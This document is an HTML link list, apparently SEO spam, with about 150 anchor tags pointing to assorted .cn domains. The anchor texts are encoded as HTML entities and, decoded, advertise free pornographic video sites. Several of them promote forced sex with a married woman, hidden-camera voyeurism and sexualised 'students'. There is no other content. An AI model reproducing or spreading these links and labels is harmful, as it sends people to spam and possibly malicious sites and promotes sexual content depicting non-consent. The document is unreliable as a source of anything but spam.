<a href="http://hxqjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://pjkia.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://yicha88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koridy.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szocdz.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiong5.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x871C;&#x81C0;&#x65E5;&#x97E9;</a>|
<a href="http://wzfriend.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vobao0534.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://motor-asia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://55bbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://uhosting.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://slvc.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guruyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://gaianet.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjwenshen.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://sikao100.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ejubei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://coinday.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://phsybx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hchct.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://mcafeeonline.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gunfan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxeee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsjgjskj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://fly1ng.com.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://bkfd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://ccbsx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanzw.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://99dl.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://weilai99.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://nolboo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://efscn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wenda114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://jungeng.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rfdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://beautycall.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://5201wm.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://aikadai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://10010zzs.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://cnkgw.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
<a href="http://asbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haipinhui.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91</a>|
<a href="http://agws.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://ipfseco.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldtalk.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://myzhe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ferrado.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://greatplus.cn" target="_blank">2021&#x6BDB;&#x7247;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chengzia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hynage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://lampa.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeechu.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://zpio.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://58tijianji.cn" target="_blank">&#x9999;&#x8549;&#x8349;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://5ige.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zzxci.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://h3466.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stnco.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myder.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://ebydu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;</a>|
<a href="http://maidone.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://shdna.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hljsbzsn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlxxg.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://jlmh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://58lpw.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://liedong.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://51sonet.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fu1888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://feedsources.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://surtech.com.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://kuagu.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wipg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://hzzpkj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://x3cn.cn" target="_blank">av&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x9999;&#x8549;&#x8349;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
<a href="http://l7342l.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://caolvshi.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://xalgy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sikao100.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://yxqjxzl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gunhuan.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://moxinylzc.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gaianet.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1000zh.cn" target="_blank">&#x6210;&#x4EBA;&#x5077;&#x7AA5;&#x81EA;&#x62CD;</a>|
<a href="http://jylxjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pifawang.com.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://qiu123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://ajbbs.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6B27;&#x7F8E;</a>|
<a href="http://salutonmondo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://kifpj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://pxzuche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://yydy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bylb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiusuo365.com.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://hkcae.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xitw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kai51.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nl147.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://gencler.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://yeapoo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://bjlxct.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5F71;&#x9662;</a>|
<a href="http://cloudke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;</a>|
<a href="http://nanmie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dafacai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aljb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://lianpula.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://yorfrzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://jlbean.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzljj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruao.com.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qozam.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhtzdh.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
